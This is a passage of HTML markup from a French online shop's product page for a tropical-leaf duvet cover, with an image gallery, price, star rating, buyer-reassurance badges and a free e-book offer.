      #MediaGallery-template--23060421673289__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--23060421673289__main"
  data-section="template--23060421673289__main"
  
  role="region"
  aria-label="Visionneuse de la galerie"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--23060421673289__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--23060421673289__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--23060421673289__main">
        Passer aux informations produits
      </a><ul
      id="Slider-Gallery-template--23060421673289__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--23060421673289__main-24690425495709"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--23060421673289__main-24690425495709"
            data-alt="Housse de Couette Feuille Tropical - Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical.jpg?v=1648317617&amp;width=1946" alt="Housse de Couette Feuille Tropical - Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical.jpg?v=1648317617&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical.jpg?v=1648317617&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical.jpg?v=1648317617&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical.jpg?v=1648317617&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical.jpg?v=1648317617&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical.jpg?v=1648317617&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical.jpg?v=1648317617&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical.jpg?v=1648317617&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical.jpg?v=1648317617&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical.jpg?v=1648317617&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical.jpg?v=1648317617&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical.jpg?v=1648317617&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23060421673289__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical.jpg?v=1648317617&amp;width=1946" alt="Housse de Couette Feuille Tropical - Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical.jpg?v=1648317617&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical.jpg?v=1648317617&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical.jpg?v=1648317617&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical.jpg?v=1648317617&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical.jpg?v=1648317617&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical.jpg?v=1648317617&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical.jpg?v=1648317617&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical.jpg?v=1648317617&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical.jpg?v=1648317617&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical.jpg?v=1648317617&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical.jpg?v=1648317617&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical.jpg?v=1648317617&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24690425495709">
      <span class="visually-hidden">
        Ouvrir le média 1 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23060421673289__main-24690425462941"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23060421673289__main-24690425462941"
            data-alt="Housse de Couette Feuille Tropical - Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical_2.jpg?v=1648317617&amp;width=1946" alt="Housse de Couette Feuille Tropical - Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical_2.jpg?v=1648317617&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical_2.jpg?v=1648317617&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical_2.jpg?v=1648317617&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical_2.jpg?v=1648317617&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical_2.jpg?v=1648317617&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical_2.jpg?v=1648317617&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical_2.jpg?v=1648317617&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical_2.jpg?v=1648317617&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical_2.jpg?v=1648317617&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical_2.jpg?v=1648317617&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical_2.jpg?v=1648317617&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical_2.jpg?v=1648317617&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23060421673289__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical_2.jpg?v=1648317617&amp;width=1946" alt="Housse de Couette Feuille Tropical - Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical_2.jpg?v=1648317617&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical_2.jpg?v=1648317617&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical_2.jpg?v=1648317617&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical_2.jpg?v=1648317617&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical_2.jpg?v=1648317617&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical_2.jpg?v=1648317617&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical_2.jpg?v=1648317617&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical_2.jpg?v=1648317617&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical_2.jpg?v=1648317617&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical_2.jpg?v=1648317617&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical_2.jpg?v=1648317617&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical_2.jpg?v=1648317617&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24690425462941">
      <span class="visually-hidden">
        Ouvrir le média 2 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Faire glisser vers la gauche"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 1"
                aria-controls="Slider-template--23060421673289__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 2"
                aria-controls="Slider-template--23060421673289__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Faire glisser vers la droite"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--23060421673289__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Faire glisser vers la gauche"
        aria-controls="GalleryThumbnails-template--23060421673289__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--23060421673289__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--23060421673289__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--23060421673289__main-24690425495709"
              data-media-position="1"
              data-alt="Housse de Couette Feuille Tropical - Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 1 dans la galerie"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--23060421673289__main"
                aria-describedby="Thumbnail-template--23060421673289__main-1
"
              >
                <img src="//deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical.jpg?v=1648317617&amp;width=416" alt="Housse de Couette Feuille Tropical - Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical.jpg?v=1648317617&amp;width=54 54w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical.jpg?v=1648317617&amp;width=74 74w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical.jpg?v=1648317617&amp;width=104 104w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical.jpg?v=1648317617&amp;width=162 162w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical.jpg?v=1648317617&amp;width=208 208w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical.jpg?v=1648317617&amp;width=324 324w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical.jpg?v=1648317617&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23060421673289__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23060421673289__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--23060421673289__main-24690425462941"
              data-media-position="2"
              data-alt="Housse de Couette Feuille Tropical - Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 2 dans la galerie"
                
                aria-controls="GalleryViewer-template--23060421673289__main"
                aria-describedby="Thumbnail-template--23060421673289__main-2
"
              >
                <img src="//deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical_2.jpg?v=1648317617&amp;width=416" alt="Housse de Couette Feuille Tropical - Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical_2.jpg?v=1648317617&amp;width=54 54w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical_2.jpg?v=1648317617&amp;width=74 74w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical_2.jpg?v=1648317617&amp;width=104 104w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical_2.jpg?v=1648317617&amp;width=162 162w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical_2.jpg?v=1648317617&amp;width=208 208w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical_2.jpg?v=1648317617&amp;width=324 324w, //deco-exotique.fr/cdn/shop/products/HoussedeCouetteFeuilleTropical_2.jpg?v=1648317617&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23060421673289__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Faire glisser vers la droite"
        aria-controls="GalleryThumbnails-template--23060421673289__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--23060421673289__main"
        data-section="template--23060421673289__main"
        data-url="/products/housse-de-couette-feuille-tropical"
        class="product__info-container main-product__info-container"
      ><br><div class="lb-liked-from-two">
<div class="liked-from-two-images">
<img src="https://cdn.shopify.com/s/files/1/0798/1095/3539/files/Face_1_Man.png?v=1717340397">
<img src="https://cdn.shopify.com/s/files/1/0798/1095/3539/files/Face_1_663cc94a-ea4a-4a1e-9ac9-f41b4e359fe5.png?v=1717340088">
<svg width="928px" height="928px" viewBox="0 0 928 928" xmlns="http://www.w3.org/2000/svg">
  <g fill="none" fill-rule="evenodd">
    <path d="M422.5,876.4 L404,884.8 C369.1,900.7 327.8,889.7 305.6,858.5 L293.7,841.8 C276.9,818.3 250.7,803.2 221.9,800.4 L201.6,798.4 C163.4,794.8 133.2,764.6 129.6,726.4 L127.6,706.1 C124.8,677.3 109.7,651.1 86.2,634.3 L69.5,622.4 C38.3,600.2 27.3,558.9 43.2,524 L51.6,505.5 C63.6,479.1 63.6,448.9 51.6,422.5 L43.2,404 C27.3,369.1 38.3,327.8 69.5,305.6 L86.2,293.7 C109.7,276.9 124.8,250.7 127.6,221.9 L129.6,201.6 C133.2,163.4 163.4,133.2 201.6,129.6 L221.9,127.6 C250.7,124.8 276.9,109.7 293.7,86.2 L305.6,69.5 C327.8,38.3 369.1,27.3 404,43.2 L422.5,51.6 C448.9,63.6 479.1,63.6 505.5,51.6 L524,43.2 C558.9,27.3 600.2,38.3 622.4,69.5 L634.3,86.2 C651.1,109.7 677.3,124.8 706.1,127.6 L726.4,129.6 C764.6,133.2 794.8,163.4 798.4,201.6 L800.4,221.9 C803.2,250.7 818.3,276.9 841.8,293.7 L858.5,305.6 C889.7,327.8 900.7,369.1 884.8,404 L876.4,422.5 C864.4,448.9 864.4,479.1 876.4,505.5 L884.8,524 C900.7,558.9 889.7,600.2 858.5,622.4 L841.8,634.3 C818.3,651.1 803.2,677.3 800.4,706.1 L798.4,726.4 C794.8,764.6 764.6,794.8 726.4,798.4 L706.1,800.4 C677.3,803.2 651.1,818.3 634.3,841.8 L622.4,858.5 C600.2,889.7 558.9,900.7 524,884.8 L505.5,876.4 C479.1,864.4 448.9,864.4 422.5,876.4 Z" fill="#1A87EF"/>
    <polyline stroke="#FFFFFF" stroke-width="71" stroke-linecap="round" stroke-linejoin="round" points="231.1 497 364.4 630.3 696.4 298.3"/>
  </g>
</svg>
</div>
<b>Steve, Anna</b> et <b>1'377</b> personnes<b> adorent</b> les <b>produits Déco Exotique</b>
</div>
<style>
.lb-liked-from-two {
margin: -20px 0px 0px 0px!important; /* Abstand Oben, Rechts, Unten, Links */
background: #faf9f4!important; /* Hintergrundfarbe */
display: block!important;
padding: 4px 9px!important;
border-radius: 50px!important;
font-size: 12px!important;
line-height: 12px!important;
overflow: hidden!important;
max-width: 350px!important;
}
.liked-from-two-images {
position: relative;
display: inline;
}
.lb-liked-from-two img {
max-width: 28px!important;
border-radius: 50px!important;
float: left!important;
}
.lb-liked-from-two img:nth-child(2) {
margin-left: -5px!important;
margin-right: 9px!important;
}
.liked-from-two-images svg {
width: 13px;
height: 13px;
position: absolute;
top: -1px;
right: 1px;
z-index: 2;
}
</style>
<div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Housse de Couette Feuille Tropical
                </h1>
                <a href="/products/housse-de-couette-feuille-tropical" class="product__title">
                  <h2 class="h1">
                    Housse de Couette Feuille Tropical
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--23060421673289__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        56,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        56,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-accent-1">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--23060421673289__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42141942612125">
                  
<input type="hidden" name="product-id" value="7330010267805" /><input type="hidden" name="section-id" value="template--23060421673289__main" /></form></div>
            
              <div class="trustpilot-stars" style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;--font-size:1.6rem;--alignment:flex-start;--margin-top: 1.5rem;--margin-bottom: 1.5rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
          <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
        </svg>
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
            <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
            <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;4,7/5 (128 avis)</span>
    </div>
  
</div>

              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p><strong>💳 Paiement sécurisé</strong></p><p><strong>✅ Satisfait ou Remboursé</strong></p><p><strong>📦Suivi commande </strong></p><p></p>
              </div>
            <p><strong>Notre nouvel E-book</strong> "Le guide essentiel de la décoration d'intérieure" <strong>d'une valeur de 9.90&euro; est <span style="text-decoration: underline;">OFFERT</span> avec chaque commande</strong></p>


  <variant-selects
    id="variant-selects-template--23060421673289__main"
    class="no-js-hidden"
    data-section="template--23060421673289__main"
    data-url="/products/housse-de-couette-feuille-tropical"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--23060421673289__main-option_1_label_container'>
            <label class="form__label" for="Option-template--23060421673289__main-0">
              
